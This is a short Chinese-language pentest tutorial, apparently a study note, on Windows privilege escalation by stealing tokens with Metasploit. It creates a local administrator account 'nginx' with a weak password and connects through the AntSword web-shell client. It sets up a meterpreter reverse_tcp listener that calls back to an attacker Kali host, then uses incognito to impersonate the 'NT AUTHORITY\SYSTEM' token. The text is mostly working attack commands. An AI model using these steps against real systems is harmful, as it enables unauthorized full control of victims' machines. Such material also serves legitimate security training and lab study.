1.利用MSF窃取令牌（需要管理员组级别的权限，一般配合烂土豆使用，可实现低权提权）
创建用户：net user nginx 123456 /add
将用户加入管理员组：net localgroup administrators nginx /add
查看：net user nginx

重启系统
蚁剑连接系统，查看用户信息：whoami
查看用户属于什么组：net user nginx
查看特权信息：whoami /priv

- 使用msf生成的木马，连接会话
  - 进入监听模块：use exploit/multi/handler
  - 查看设置信息：show options
  - set payload windows/meterpreter/reverse_tcp
  - set lhost kali的 IP地址
  - set lport 8888
  - 运行：run
  - 蚁剑运行木马程序，建立会话成功
  - 查看权限：getuid
  - 加载令牌窃取模块：load incognito
  - 查看令牌信息：list_tokens -u

窃取令牌：impersonate_token "NT AUTHORITY\SYSTEM"


成功获得权限：system权限

退回原来的权限：rev2self
查看权限：getuid
